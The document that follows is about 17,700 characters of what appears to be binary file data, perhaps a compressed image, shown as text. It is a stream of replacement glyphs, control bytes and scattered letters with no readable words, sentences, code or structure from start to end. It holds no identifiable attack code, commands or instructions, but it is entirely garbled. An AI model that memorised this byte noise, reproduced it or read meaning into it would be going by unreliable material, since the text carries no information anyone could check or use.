��'�ի !Z���0��m[OՈh۶��ێ��n��rlwI� ����ہ1�Ƣ����Ѵ��[�� �8���[�������U��4�҂�=�Z���>P\�������YYۼ�5��5���ܖU����g钓�&e}������A�~�����Hگ��ň�\�X��=��\-��-.H��!�p�}+My���+��������8�O��^��\�}ۋ(��=�����(���fɌfi�3��eVMح]��R��~���-�H�'���\���[^`�u�����r��A�
���� x	p۱6	�>�\��.��'� ���Ոݕ\څ�z]����R�B�(x_&��U�� @������r\�~ �	տ`��b���b+n�1��vk�ހ!3��(�=	�,(�"���ȁ*x�~` HL���RB6��ub����5`����c��.)
� �b�����(����>cV�Ǭ��A�a��
`�[8FX�#`�V�ޮ�c���
���3�m�	X�𔋸�[��aL�?�>�F��H>�> X�Dxb�7��VXbv��O���ܽ;f[��z�� L>���@��Ê3Ձ���KQ9�q��Q<($@�~ �� >�H�}�ȅ2�f�~��n�@M`��V=�9>��U� >�+5�Y��e�u��L�$0��" �?�у����  ��~(�]p7���
~�鎈���Q�۱�iD�+)>x�T�y���a���ہ @!�r1�����̥�Vp�q��~���[��*&��~�h��i�\�u���!�Ы!D^�Z�-�kTx�'p�*�Q�d�B'8�a(�~� i@i� ����~h�h�&��@I�Zg�h�DeV�X�!�"�$����eKAjBp'@�H�m
p�$�9�\�[x�&�ξc(����C�7 �\3hqՒ��Q�G��0Q*؃~Xg؁�h��� -M��h�rc0�|�����z��j6��&��v�g���8��E�hd��n�(�~0G i�	p��h�gp���II�я��G���~��~p�# �2`��������C� i
��¼��c݈�ߎ LpG�}p���gX�j(�1�f�I������ //�h&����'��h�[5�0���.��"��� 㖺oX `�i�sG��h��2P�#�ve �$8�z�G^�E��'`[d�0>������˕���$]�#�]���rlI0����
�  �s>�xo�h��>�2�� j��>0�c_�'��~ ���[ �2�j��}��Dс#���'Xg��"Q���y���#x�Xow}9��H�*��@�a� �ς%�Vj��GF�r/�����܊�'څ'h�?=(�#� �_>��	�;aX
>	
��'�x}0�&0�H{��o�Xe>�*X�|gV�%W0�*���[`��?h�g��i��b���->p�B��7^G��@ �2���O�H�zs���h
�^��؅�M) �*X'�>���Vn�� &����Ok�O�]F(��8�	��E�!�+��[��'�m��H(y`؃P�s*�]X��i��]X�ox�J����$� /8p�H�L�i	=Xڥ]�ۏ��]�E�����_/�U�@�YI�?pnyx"�D暘�P͕�#�"9�"D��> @�cĈ,<`@���>��V�I�[������'О�6-j�(ҤJ�2m��)ԨR�]�C����:th�C��` �@l�)\�͓'�G�=9fG�B1b�a�p�>H���b���~����@�2�̚7s�5�����aQ(aO�t��Ì�`�z�`�����R�G�������� ~����� �Q�̶'h8��;����o�V��N�Y4�w�t�X�e>�U�j���[n	�A(C�e4AQ[�P����2�bZq�Ad tgy!�8"����U��Wx��|��ɶK0+��(�t���9��D�̒E! � ��p�b�e��7��Q%z�%�aU��0�Ri.
$��W ���
��� dmEP ,� 8Ȟ)�s��2�1^H]�����5�~LU&&��zj�X܍ �k��C~:�����B�|� O��F� ���D��uB@s#�0�K�Q�H.�T|�)��j�z��?!@�� #h1B�A�j�G�D�������.�+�.�&@�t�K��V	�b9�� &\�-�g�Z ��'���*!|�E|��A�Z�P�4X�Z�m��뾹���^����?�(��:�C+Ԡ��}��0���&��/��L���������jd�/�;vͷ�Y��RU.�� ]Q�w��swH�m4z���ǧE!#�er�	�
L8"�C������FqyD`�0��1U��b|զG�s�T��OS���Qv���Ot����y��:���N�R��C���^�i��N=�Og�F ҋ#�F�y?�7������3�¹˹����Tƴ�	H��E%�{5����d���a?1��<���w�0^PVGލ��]=z��=���3��<c����d&�������+��3��|m�s�xF0j��(�v�)ĭ"゗�A�s��r`���/(û`{"������zrA��@1����<^UB.�o'L��#!�8!��0��=νGp0G"�9<c+��"!P�{�F�!	]P�	9p�N�Ġ��w#�Q�J�\1x�{��;(�x�H�U�.F����S�>�\Oh`����i�1�.�ыH������@ ���r��zt�b��#��_�6K��t�T��h�;T&�n��`��JV�m��s�OT��� �w���'�9�Q�*#��/���e ��@
��e��̑�=Rp�¼v!m
����H�Y�DL��* anG��OdGP�P��_�"P�Y@�oxBA���?�A��I�`A3ô��;�aS���)|��p�*R��#
�z�!�P�B��� nJ���C�H�.J0%fIR�m�$5E�����N- P�J��u�7� ?gYTȾ�u��	�'�:Lv��jf\%���D?3�|����)Eb���"y�&�F*`B�a�"��8�İG(���1ґ�s㢦��(P����A��.�=a�O�I�pp������⓽���gAK�^2�i��	jÂZ�x��A�a�H4��3@pa+Xx yk@7��}t�	ӄ��lu�ED�vD
�)=��y@�t��_t�����yƞ�.�d�ix�k��Q�'�ԧ+��R���w���^^�	��K��w!�C<�a{�C�����E`�Z��D#��[k�����<�``�Ύ�` � �(f�$P|�P��A}q�����4.�b͈�*���t4g%@P/j�'٫�x�y�(�
B�&��' XE����!U&<�	`��a,��s8,Р�� ��"�p���5c"f`�K��\l� ۄ(A���E�1������ޜ.�'4 +u� ��x��7�c��uIuSF�#�z��*X��.�gp0 �zQ-LPa�XC���j���LH��j��'h��P�cW�
�Ё^��gnc���>
���ؔ��_��O�/�������}
y���.;�L�b�=Q���`�C?k�p��](��ժFP��2�`��G��C�؃h��@ʐ�V�
�VuP�>׼�5�@nn]�v�ǜ|t-	�J�m�>����}d��׸'�%�/��x��!x��d��?YE8J���!��
�ހ��YʻƇ�l��ɡ������n�V<�S����Y �`�"����
T7�y�?�F��^����2����E�觲����b�͞� ��E�X���7��3�4T��]+�@��� ����D���<Cȹ��@0�� D����)����V��[bп��uv���`W�u^������S�!��� ��a� #$E����@ �<��Q�-��ʕ���B��1ܙ�C<���Va�A|�@	���a�`	J���Oe�����yWR������9����@0P<��(�;�N)}_2|dA��2�ġ�������ߑab x�	C(8B�1HC>��� �A�����9Є�!�#�1��RTy|�	��
j�Ў���1�<M�S��s�a�<�P �!E!�A5D[QA�@��h#51���]�=v��4���l\5����4� O������� �XR�C`�DJ�>@�A7b�JH�&)��DB>�q�F[$A�t�t 1t�K�������]����@Af�(���s��1�De�L�E�d�Q�W(���4@�>�B�H7t�Jr��I�`�8�<_@�c���O�!Pf�1F�Q�%��@R.�R2ܡR��x@��TÆ�@IAJ��=&&W�d\�YM��ߍ��  ��Z$�%��%g���RV��R.�Q��-B�`A؃9��!X?x\[9�4�",�X�� ��@ (�A��r@w�eg>痀@K�&�&�hfQ���X#�Qdp@��ԙ���n"V�@$@�C��q�dO^ ��C%t��x����o`&��cP|,[�@�"�CL��&����ĴA�4hj��B�@	At��8'�(y��R��u�Ap�O Q���p<�a�'��4�cqlH_L&L�Q� �B�5gS���/��h @��F)�N��V)�^�҂'$)S���,�(Y�)Y�@N6�阚���)��隊)�����C���r~�E#��l�E�FA1�͝*��i|r���-��tddA�d�$�|t �	 �@�<��4 D��(C� 8�-�¢�*P�	���/Q��� �pB \���B,���� ����A p.́�4�	d�R�� �{(�ԁ	� ����+
�뻾+�����ހ	������+a����+�� Ax��z�,��B�A|��@,,$�$x��z$ ���'d,d� �A���3����C@�	�B1C5<:�� �C2���AC( �aB$D �x�-� ��-T�
0A��:���� �Q@�Rp�BT@-|�7d��|�7�<�)��`�3��7����%(�%����C?�B(���� �A?��pARd!�����. �-��(.�.�d�L��5@�A�A,�5� �� '0�2� �� ,��Od�	�G����k���ƫ�����.��kl�n����@	�������j��rA0ɘZP��n��"���'�;,l�' ��ߞ倃�� �C1x�;x@1� 0T� ���/��T�<�9��. �
�	�B��
 �� @�D�r:(/@5jP$-PC�~�6�-<dA��,B.0B+8�3�,����L=�<���-�-�Ѓ'h@"i�pB"��/����.0B�.n ���<P@��B �±*+'< *�n�fk�(/�+��@��.��k�v��t�������C�@�g(,�.� ��B� @�ҫiUX,�p�z;T2ā(�C���+���<���"8(��o4D����B(�44�4�1�����14  �- ��  1� <���.�-l�CIi��b�Q�xp,xp�A�A� 	�B��+���	����sJBu @<�2(��
���+�h���:l�p�@�\e�̂�. 0#H1)ǂ���5���B����0�.���	��*��>�2䁺
/�n���#��  �MN�B�q�+�+ƭ�I�*����!���"�%C�3���u�V�C���j,$KT�IApBX��P�δ�C�T��ү-�Y��, /7 $/��/� �]s��	��#���/:�C1D@)5�"-�A��Bxp��C��%̂s��7� <�B�f<B�!���3T&��<�*:x=�A�B%�BQP@' 'H�7 ������� ,�$������'�r,t�t�+x1!��q���L�O{���q��k���@�w\~�7Nk�� o�q�����zK��,;��=x��@B	��TZp�����"��'�#T�r�l ����-�����[k\�&A{�4�_�B�/�,^�u��� �_����
�E1DB(D�9L/���5�-��m�. ����,�AL�*\�L�4�A8��4|<G�9�2d����߂=� :ȳ��B �   0�6 .�x|4IL�X7� ��@ `�*�B� ,kۨn�"+7x�߬���� 8,<��O�1}A~�7� �;~�)0B�:P� �I�3�C&:�D/;Ѓ8T{"'B�JB!�@�0�}��@��!����B;\���+<�`� $9\��C�aA(,����O�d��� 4���3m(<�3����^]���g�E���k�f�,��2�� T�.�y8�j��9�(�D!��� ���~�2@��=�m%�P� d��3$B5T�
<\!0�Pn|.$x�+TA n?d7F��+���#�6D�y{뻠�O��	�e�n��w�>�M�7��4~���� �A���*��c�	�O�@���blE�\2r	T����y�@"� �h���	�xo��$p��!��-\,���L�B5$A̚�  C��ԀN;�^#@���� ��/c � C/�O�o�1�u���s��-X7�o��ւ|�)��:\�0��>�0�3t���t�@��� 6�f�r0�A��1\h��?�Ä@ ��;�$Ģp��?V��3���
4 ��ãJ1b�Ěw �.",�hg�s�͙sF���¬q���7PH���˙� ���k��x-�����z��$�X�X�ti�A�z�b�� f�� I4ViY�%^�b�^�y1�� 9���%�^ y FB�~�V �KP�b,Ę�A�
��|�YP# F��h\fG8pz�h��:�p��jՋҞ2���]�/�R�bU�7�B�Z�K|�1h��aÄ���.�P���mNQ'l( p`� 
p����QF�ְc,���^�jx�]D8i�W���� D���A�#��� ;���Ȟ��U� ᄥ`Y�j4�D��ȹ�[���Lf઀��PC��������C�.d8�	$�hr) �/��� �(a�
�+*����0[�G/`�� ���F�ID�bzy�R�a!7A��%�]���
4N�脂@���D(@�j�"��R��7�駟'�</=�&� �����	t�G�Kl��<N!�fR�^D�:nh��m�af
�bf���B]"@�~D *#8ځ���@�A;*�DK%0`� x��db��Ȟ�**�������@\4Yb�o�dd  �2A�a���C@pɂaFȄͯ�bs�ԸaWXXcچ93�On��k�?�P��B�L�9
y��*򾑁���A0  ODi��wr8��B��g�Wv�@�HV�&�R��"x!�k��T��c
F�"N a��D��'����#Ha�<l�a[o��v"Ti/�
,�e1ԑ�a�h�fd ��G�C���|o�~������	��������,�#&�_@�T2-�*�$���A!; 5젇��("(������#�%�0�gt���Z �f M1���}����΢5� (�� X�~��$ e�?q�0�`0=� Q��ސ��>�KZ��:�3��@�~Џ<@F|F$V0�=��_p��@�iq�
���� np#,����EG
����N��E����ށ�#Ndx���Tq�p�"R�0ƷUĥ�p����<�|u�¾pi�}@ l�AtѾY��}�� �& |�������!_��<�2p������4�B*@���7[ 7�q-|�=��>�@�3��Ma��`���b1d��(�`k�`�C���^a ]@A,Y ����� 	�n�A(���
�� ��ч���UC2��$bdh�!aF2H`O��� �� ୊��9��E���E<� �#���D �e��:Ё?t���v�����$�![G�]+��I���xw8�%P��0<�� �|�{��^��g���e|�%d����Y�.\��B��"Q3������J��N ";�<�T�8�8r��2/ġ���I�)�pP�lŔ���hl�,e	�CK��0
 Yڕ��ak=K�2u,¯�x'7?�IP��A!� �����A	� ���cC0�̌Q�� +�уJ�@AHb��E̦U.�����3(�,�0��[$���A ������v �:�	7 :G2��P���B�>,�n� x�J PUT  �P�,
�X�]6)x�-S �X|C��+�W��C		�@�Se���$��P&� "�� ���<!��1� � ��*3���<��p��i���5�E���t�,f�y�R!�#�z���3tA]�⛍������;�p�`XTb ͨ�N�@�P�U�b�f����2"oxE"� Oz�ϸ/x�9s�C����w8��*�:�D�"0�C�q��}!wn D!B�'���� ����"�%
Z�.T�F\186|r(@!���i��6TA�:ԁ{aV(��p�y�Xj%�fځ	_�$ ��H:8�#���G���� �J!�50�i�s����O�к;To�ۥ��i�(�	�CTs�j�A���Q[p��ȆG����~�g��� :�C!����/0
aNp!ّ�!Q�E<���')�w0����0����\a�@�"|��R��nXp��O|� g�2t`|>̄��9��	�dę&�4�Oָ%,�zu[�E t1�Ȳ�나� �!>N�L�?���'�R ��Na����Ί��vǙ����$  ����!>��X"���� ^�<� #���@�:F���>���!���롼��
�b
J@k���f�h������8!�Ĥ�G����@>���5`��~@�e��FpJ� �$���.,�fx�	����� �@\���	j��>��o��-�h@2!
�6�o��	 `�:���	@
��2N=����n �TC�/�d@R ��N��� e�	M��eS`��{d��%�a@@b��	���fA ������N@��h4���P�t�0���lf�f�����.l�v��$@Xv �Ԡ������^@����+l��@
�@>���`0��4�/  b``@�-3� &vDop��^@ٔ(22�~��!���a���a���!���
�Hav�"p�0�����h���p ��MQ�(�2�	z!T��� 
��@@�'
d�����Ҳ�l��������@/��1���n����q@ :!����6Ҁܣ�#���3�����+���#c���(�����>h�L!L�6�1k
༐P�!���ҡ��\m �p ����
>!��O��/���~$$ ��DJ�뜀�@V�	^@3V�G2r�P�^� `����<��|r6z�H�A���r!
\ 7x* �AXa��<Ob`�r,Ǧ�	` :B�r�	��2�`za�R�Z��vi�R���������/�ڀ*��@ �qN@a&��X�.�@_s��a@�(*S� D�	:�r���Oh�NE�$`�I� �`� �1�����hs	��MLA�aM�  ����A	�+-� �   ͻ2���h� �>�9O:�B#��t��F���h@R���v� �Ω�bKR0PF�^���&��� ���'�eV�6z!���}�\�@�.0b��1���@hrv6vD����� ���V nEE� A�����   @��� .��]��P��ȡ{|��@a�@��[R��50��"s~`�I�idv ��J���rb� �j�#/�ԩ� �@MIIЎdm�� ����T�+p���OIͻ҄9 kf� 2a")�u�4��EP��`�!b�1f���Ā���� �-^�ʡ��^�p��'?,���"@(1g�
a
�G��IA��@"b�@��*�D�X�K� aF�,;A���U�`/��]�U	v��� f!He�]� @� @!H_.HŠB�ΡR��J�>�A~��`��I5c� ��6���|d�R�TSP"/�~�G^��fd��z�d��N-�� ]6k�K|�����ˇ@�gF��3� #������2C��6�v� `J�0�(���!���$�z���l���xla0���`na`�3�5V��@����t`pi�A���D �:8��[	`*� �� �� �NaLWhw��0�@R  ~ Au���N!>��q�
Dw�a�4C^`�hr�Jw����X�b#�!�2 B�T�O��c�K6Mv~H��B|�"jf��+�A
M�Ngm�ԗ}��04r��~� 
3@@S��RQ��(�j��a�����&��5z [�@?o�	��� 0Q
P���mg�wE�������h`�����:B ����:|���d��U5 � ��S�t�`��a���v!@@�*�� ]�@������L@����aI�a23(e(�Yr���V����b�\)��� 0~DIl�1�c𩟖@��w� �N Ʒ��@
��i|��w�g��}�'P�b��J@03���`�j�����v�dE��^��Hxϵp!�.R ��x:fDԎ���z��:�y����S_ D`�n��I�C3D�X@@D9���C��[4�]�U	 @$b��~��@	@���U����L	T����A���p���  `�zaG�� `2��� �H���m2��@`(����I����ch`"���Ov	�����ϠN�h�+�!7��O����
0�Q/�a�"����`BDR��jj��@x� @�d��:�m�v��k�������D�%(��8�9t�A�4�r�����Vg2�` v�&s���Xi�H��y���* ���������@5���A_~@ugA���� t��@	P �]���Z0SL�k�;��J02��;i$`�1#���G��h�
a\0�h4a fM���|ӋN�A+��N�	k�{g��X �,�9�S:5�0�`����p�#��>/���  �j醤��O�MP�U�����<I�wvQ����9��`�ZN��®i9���ۄ��NDwln�s���[��^�՟�� Χ�o�����?�@	 �~Q�@.!~�� ,� ����^!�@��ԡ�5��� eX��D@����o�c������25�H̜� (~6���)�2!�h�!�[-l��QK��h�7����b
.�"!�~���b�����m�1��
!���v�����8m �  ���T�Z `��V�2�Yg'�E�Za8`ԉ���d�Z� �(v�Vp�
��ƗBL�^����ȡ`̠P`���b� �@��a�@	V����������  h����L���S�����@�H�@f� �c��+��C �Hrq�	rJ�i��0���[e� [� ���!��N�[Q3A�Ǔ|Чy�"���ۆ$�"��� b��I("A.A���1H�"%$�����E:��؏�5��݂B�� ����MDL��@�" ,����O��:`���k�.8hЬ�	��������_�\�"C�9%mP��s ��:   wJ	
:�؅r�B9jJb�y��Z<��9ꑘ��(�%cH]����	qt��i䕙U� �Ң���ƌ�AceB�$Q"��/1��� `v��*�~��8�4�J�4��\��/:�@�)`�ր޷[sW�ߢE�L]�~�+��(R�|y.ؙ�2�+n�@�*��*�d��@�!��C�AA�\ԏ�`@G $�G?!=K? ,�K"���*�h�3+�!@10�2aJ��� H��"R���Qv�`���@~Ym�V��(���M�@p 
m��<i�Z���^�����N;�\#�5Ԉ�� ���(�cY���d�}�����@`��j������FQ��}��O���pV�pH��4l�����-�%lgJ?�\��w��Iyݝq,|��S�",��w�0��"�������cF�:� ?��iZ�/P!�P���p����pQ�b<  �� H�È?G��x��.�TSK.�86�P�-���)n��s��D?��� �K����B?� �Qp� �
�<c�?Zu�e?�RfkjA��x���Z@Ni{B�!d�8lK�\3�w!�8�QJ ��\�C�DC^������� �p� 9r�E�B/��\<������a�6ּ����mwh�)֐@����<����0Ÿ�ۏ��A�S�* �K�U ��1d!����+� �`<Б`0�	 q�+�#��2�Ҋ3�L�K/�8�#�OH)�ċ]0�+� ���8���H8@EL�B ;\�I[����G(�R3�� �mX��0���
� �0�Ɂ�,8���8 �;@��C �����L�4P��R%`� *-� ?`Xk$��΄@�H��N �0�A��@8��
Aa`��X��P�XK�D&�ӏ\��H�Џ)��[g�����+@2��]21��ܧ\��O�>��
��*`0<"Lt\!N�
�`����W��E C	���p!`X ��
�Dc2�O�ђ�� S� QTceG`B �P�D� ��0G���~�b�,zQB.1�+�2�1/KT���<�#@B=�) R�
���0=�1�T`L�2h���
Ԑ�8@:�`�-Pfo�(�J�>�8�fJ	��5;x_��6"apd֐�P�#��	N�0���I��ggx
p�~����A�)��-S�v_Ȏ��q���@�C��� �?`����a;@bb��!���n1��a�q� �P�2 S��z ��ME�Ț���\b�D4�X�-�jT#	;)��[T0#�  �$�!0��A� ��X�L�4�,���,f��/hJ�!,�����`10�) �R �c�8 y�u����0�b@Qj��Bb:��@t��Cz��� ��+x��WpaiU����,b8Bo�P�o$ªC�T.�P|u�\6>�--Z�@'L�ɷ��[�a�"��g�>��ket�s��C,`p؁�fa<(~����`e(P3���4����� ��v`Zp���jWᒘ��c�D+D gx�����`�j8NA�Ё�H��<���C9�
�0�U `��h�`�!�Ea��*t�l� �P�jc �-A����7jݏ#|�#�����a�Ž���|���H����@��b�� ң�ba�p � � +B�f�����4V�\a ��:��L���,8dފ;��	�r� <��o\�����.���3���!�@0(��;����#@b�DWT6/�0B@����y�LZ���B���-8Њ#dL���� ��x�f44Ђ������Ip� ����(4A�U��@�:֍N1�b@�����@�bP���"X4H� �f��G���	�J?j ,p�:H�)��Z��px�� �py��>л����@�ab��Wk\��dB��y+u��L�\R�8^�t^�����;���8$�Ap P� �<��@`Zt��:�F! ��b�#��e�F�����������@H3KW���#0%��z ,�,�:!� t�u=Ti�R/Y��43�  �v'�j&)p�j)����� k���p��{���" h8�+}�	��	8�"�1_Y y) ] wP�B��+;	דs�@��<��}�a����n��/0���fU0;  ��|�^�7 Gc��p@�`
'`V���4<��|�	���P �W�W�}") ge�!P�<� 8`ZU=EQ�z�N@�� e@�P �aP�]�8 `Z���h��R��B��P��"��`�"`.�f�B/� ��)�"+� +��v���y���xb���� ��+;�{�	��	'@�pH���;�	7���a!��w.�E��8<5���@ ]/��s�4W��/0{'�����	�p\�0��o{@	{�����,ز��-�1 S��D6 ���.�q*R��FF��~N���7��@r�Yp�� �� �Es47P�cNV���w�L�r���?3���� "�"�@e�/Ņ
���p0!����u��C+� Z�,������uj�)���
J�k�}�O��GH���n'��T������)	�&	&r׎7P����U�)ͣ1�r]��9 	�����|@6% �����D ":Y������
 GH� dۡ1�0p��(�8p�"-ϧ", � �d�	��WZ��`!`N���S�¡/*��n��+6�U�!�p�gV�G0:1��O��	y�+�s #�8%�GL�sh�h �e�4��./��
50#ܐ� ePUw��%�y0��(��@�djez�6��j���Цe
�l0IX��)&�Ѷ����f�y�a0PA@F�Dj�TE��_!P4W#�C��~r�� �L`������ac��p�rW`V�`
������W�?O��If}�$G�{�Y0��	%�����gñj57a�a�U��� 9P<��T!�Xk-�5��(�@y� `h "�`| x| S z�"�aM/�W�܀�JG��#h Ϙ[%��H ���۰�[�������;�����#K�$� %��)��+k�({�%+,%{����@�#[�,k����6��	 �@۲0+�&��Z��I��G�a 	�P�.��L��*г��,��G��l�������+���i�E��m�n�o+�s���C�wK�� 	Y�����ו�(��iK�h۰��o0������۸��{����q���K��˹ )+~[���������B���+��J۵(8��v����gk�P	�����r��o�J jk˶��Z�;��"������� ��֋��[�#k�����0�(�k�ߛ��;���;�#k�%+�����#+��Z����;�����K��[�@�+ۿ*������;�����2�󻲷�]�N����k� +�q�{�˰�!��[�ϫ��/a�"����K��[��+�����T���L�!��� �B�����@�������@���K��;�c����� T�����u��!	j��a#˽x���k�
̾~�^��u+�瘻&��8����%��9��*2�%̼�;��{��k�����K���(�[����,k��+�V������Z̽�$Ĵ;���<Ɵl�fl�)��L���(�̙�H@Ì�i�ǩ;��� �Z|��̬|�'��%̰9�  9@ �+������[�9`�`���c������i��U̾���	���\� ����\�Q,� �����3:������������Ȝ� }��|��\�(�@R|��}P�\����0�̾���M��9}��P����]����V	�, ���/�+Ί�n*R	��9�����Wq�����"'-�	��ܾ=]��[�(;	'�]=��� V����;�|��K��lki]�m�p]�k��M<�	L�J�Ͷ��L�"L��  K��^Ͳ2;5ͽ�{�*�+M�0���lG~p�+����K�(��P9�I�&��b�b�������a ذ�تE�$���k��|����#Ka���<��ģ�l��\� ̲�]�i�Ң=�?M���|��K��M�$P�}��̽�s=���Hlĩ[��+�ާ}B���%<�`���ۊ�����+ 0L��ϊ"Û��˻��# �A��z��V<����X,3���=�0\��q�A��a-�=�`�����m8~�)ˢ}�nB`��;̢�ܢ�����̿��!� l��=�3�ǩ�A�ͲL��L��а�l�ī"+|�h��7l��{����e\��)���Ŏ��v}��K�aN�I`XXq�����,��K頻�*��:k�]���Ӥ������؆��/ȅ�U���҄�,˽�M�u���0�������P='D�\�b�����۱�k��@�]B�^�t;G�����r��L����P��\8���m[��E��v:�r~��.�;픫�c˰~�:�4��$�tK'p�\��
��r���	?�O��<��. ��m[�]��p��v���a�������r�lO �!�P�]r�9��*K<o�8�:;���!	 	�N�]��t�vW����0����.����5��1���p=�4h��!��n��i�_}�����g�Fq��sBt�'P(������1������~���`�Y�@I��!?	K��JY�����A�0��o���������z���� ���/�O��B�@�W��Y�����n���z��������=c�������f��=a��ߏ���#0������η����ҵ� TU+�pz !��@�D���߉0#@��1":��]�E��D�=~R�H�%M�D�R�J��$0`���������N$=���IH�$�J��ˏ``>�i�&L$d�
�%H��.^�1�V�e͞E�V-K Tc�0@�?�8����С(E��Pۗ2���B�%V�F����_{�KVC�ZΝ=���O���C�	N������* H ��S���\-�mcYzj$�g�re�2�]�t�խ_Ǟ]�v�ݽ^��	�k7�/�y��*�Y !�
 � ,    � �  � �	ȡ�z�(\Ȑa�#B�@�"�0n��qc�Bv�7���R�T�����0c������7s��ɳ�O�5o�JS�ї.W*�pA�ӏ;J�h�*E�X�6���_��`��0AB�X%��ZcF����Hr�ɻJ[�uy4fQ�A�L8�`���5����L���w#U�l'��*mC��Ŋ����ٳS?��mE�o��I[ ^�)��6
�hPą��M���{[��ܴ��r�R�Xubk�[W/�U!w�ayM�2�0C��CD��ul�Ġ��{%���g?,����8���QI)��J�IVG�M��U�Q=X����u�x`��B�h��Zi�flu$Hu���}+��o��ߍ=(`~H%�Ts�M�T���fZ}��W�Uy	`��jTjfd��4W����R�3� p �X��c�G`�B�sB.ؠ�i��ه.�d��$��V.d�C�Y�V��iY[I^��.p ���
0���ZZ� ����&f�x؎<��s�i�t�UW�f*����[m��@����vU����q$_m&ۨK�D�ϲ�6���
�OQ�`����ȵ�6�Ӷ�L�)�,&�K�� ����rp>�ees�yd��1�w2y+�gI�@���X��
�(���uA#��#@x��$�\�1�w��$�X��@���S�Ϛ���	��r�E_���,M0���m��8DR4NrXP��٩���Nb��P[0ɭ��	%Z�j�o%��\"��0n�,�
	���v�U����lCD��p�rN,/��7)��X.�	���3�L��-ڲM�+�M| Ag4���.=�g�ymT��v��j�EnU�l�1
cnݔ�Ow�6�`�P�
*� ݥx�S��O��=��7���&1�S|����A78�<�D����q3��˱�����&�~����f0�]WҖ.����������j9�N�@ ��aQ�R!�l�D ӳ`N80=D�$o�rAL�u�~DA2rp�?�լ���Y��C���Ž��f�Р�w�+M'Q!	m�N2�������Dq;��cx@AR �:�@	t��?T��	J�����8��x������\/qcX�(8����o؏,$z�#����jD�C���p�uJa�@I�ݎ�@��qP��m�"UЁTL�n�ˉߔ��R|�pq���A���`ADK�T/
.̙S�@5�8@st��,?*t�Xf1Œ�jZ�	�T���C�lu����XT�Q%�C�4@ �mǈ��a�!t���FB���$M�GsB<V�Cx�^�����QxI����,���S�19��ahbـ�"�8 ����L�b�	H�R��t7��&`��t<�C�D����!JE["����,J*��]2�<(A	8 ��r$Cf�GLy��	b'�������)���
80��*��^J�	��I �Ј��ee`YV!��=�x#���_�F�$l���Sv6�����q�L�uNt���8�'8��%X�*P
P���x���0�!�f!%Y��E�uP'��[BY)�4���+.Rє�",~�_ֱ�ud����aÛ��pYB�H����.k����|�+>g��BB��P����o��,m��Ƭ'h����R@#hAx�$�!fT��M�alُ��d�����! ����r��@�����*Kv����"���y�[Hĺ7�ix	KȾP���	�y��$�iSc ��2�3�}�dЏ6@�f�F̰������M��++���ʁ���/��A�װ����k�j^�A��رb3 dfes5S,զWXfq`�H"Ԓ�iHl��J`����CJ��Bp�0��x���@f��P�R1�T R�7)�@�,���Î������,z�@{W(L��l�@��yŊc'���>�� �r����N�����m����R��*D�87.�]+R��?��,Ϙ�PP�S�6ª���Q�,'I�y�AV�q��ԥP"6��yz�h��(�3i�#N����I�+Vo;$/�!:����KjY'+��:)JX|�R��,Lo�;�II$D˱��d��l�^8�B��dl`�����Xd��p «	[c����{&Xpք@�q"�;��68��c^i����O�����/ޙ�2��{"�ʆ2�����2m܁������Q�X+��&���چ]|u�5q�&��dk��Y�"���F�Iy��������@k�>��n+6���}0	@����J��Fy�X��*
[��_t��E|�P"����7؆�k���n�5H��'�eE�oUd�@��-�qv�!B�� Q XMsA>�|��Y�����,��6M{BH;W:�d$(D��%GW 
�ALG �$N��P[kUwpu0�u����< 8Krv�J3�5�AM�l{q��{��g|ؖ��^�G^!G+.;e�ex�j��pRΒM��s�Cy��5��?�c��t�7��1	�u m@Uu f�[�ztp����X�2v"V<�sF�*��{�!-���'��?�*�@�ȗ�8�G^
��&Y�4d��s�x1��|��s>�%p1,uat�.чH �o��P�@P`�0a��B�
��
��z� �J>��! a�ȶ'Q�u+�`mq|˂�eX^	�W��.�,�n�`n�����C&�s���jOvoʁ��3�6 �^�j��(  50
_w{��a�Kgug�� �8lm�qg �8wM�.��0$1{�<^�(x�0��4d��{o"��}�fy��Ę��
��M��Q#`	Ո�gJ \׈�� #)���Hb>�{��{Ńg
pD�lcPP]0��$����@X�E����,��c(��C���+ݗ���(v�ya�����	 ^�Q�Zp u0�Pd�ff�'S<͐{nU'v8/@u�}FFN�m�QR��U�% �p���^'u�b1_�9_�#�S�M��� ~�9A�K�/��2���4�'�	Qt Z�&�!I� ��U7?A�ʳ-�=6hW�iP.�r7B '�� �YX�^� B	�c����,���85i?��}�yyP1��u �0�䩌����U� 	Z��{B!mV��KQ�Fi�oY<�	h%��KN1����=��UR	p��D���H�xX�x�ԡ��d�h�
#~���H�������Z�@[��4���z��61���&)��(����lt�`Q�"q�I������@R�B�m r�I���9:��`��_�T�F�V	��T�T��
VZ�f@V�z����,?�{T���AZ�0A�`a�0m�!�S���Ũ��c��
�yn$�5��}^cm�V�U�,@BP��BP��P
ap � 	p +@aP�P
��-�"�?�\�秴�EJ��y�aQ�Z�B�䶅�%~�,�嘶h3U�{��X\�^��?�&��eU�2�	I�,�" '�Uf�`��a�mt�(�Y��Td�-���"�0)z�MN�m���ƺ,ހ��	�~"�u3MksIT޴imZ��zo${��vd`��N������FЮY��/aJ�00{��vv���q5 '� ���+ƛ� ݰ�Q���.$ � �"�9D�i��6#��ӊ��,`�HI_"#�qFi���	�? ��f	6�UVJ��k�G
Жu�0�{u$�#��:�� >�B0��B�4E`�,0���{�����$���_�)Z���{&F���N�p�' ��`^J��'����W��2�q����FA��b�:#�{"K�M���4���5�����$�\!=���,XZ>"& ���D~�D��F`^�U���lVd廖�5a�a=�=�+���6��;�ϋQ|Q�e�	p����录ֹ�6�KH�ʵ��aZo�#e.���A~ z`�j�t`Z%EP���6k� ��G��r0Ql���@r�!����Ѵ��@���% U��˹���$ �,�ܱO�%C�?�ɾ12�4"I��o �6	�r|��z�t@��k�������\��`�΂�Pq(��3�cM�4�2QS1r��$��OC~҆BpL����'��B�L�!�fy�%$���˺�@��t�����@�`��l�ɰ6_!\e�ו#9����V�"� )� �)QP]�,ݐ.���.����G��]��6�Ο�ʬ�s�L�N���th�sxVCf00�PA=5�sk6A�����<a.�|./��H:�*�� 
�����"����z+s�HP�d�K�"���QC��D��J`	m�[�&�y��'8U�� ^=+I��aӧ�&
�����*���I�9B�e�'a���_;�el�6��
�N�9���
�
W����L}���B{�!~�л�&m� ���X]$V�i�!����ٝ�$'Xy��<~&�3�̭jB��MI���_��4@��@�����@<Q�JOݚC�1a*?� 
